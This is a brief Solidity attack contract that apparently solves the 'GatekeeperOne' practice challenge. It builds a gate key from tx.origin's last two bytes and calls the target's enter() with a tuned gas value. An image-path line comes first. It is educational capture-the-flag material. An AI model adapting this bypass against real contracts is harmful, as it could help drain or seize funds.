 1 contract GateKeeperAttack {
2     GatekeeperOne gateKeeperInstance;
3
4     constructor(address target) {
5         gateKeeperInstance = GatekeeperOne(target);
6     }
7
8     function attack() public {
9         bytes2 originAddressLast2Bytes = bytes2(uint16(uint160(tx.origin)));
10         bytes8 gateKey = bytes8(uint64(uint16(originAddressLast2Bytes)) + 2 ** 32);
11         console.log("tx.origin:", tx.origin);
12         gateKeeperInstance.enter{gas: 8191 * 5 + 268}(gateKey);
13     }
14 }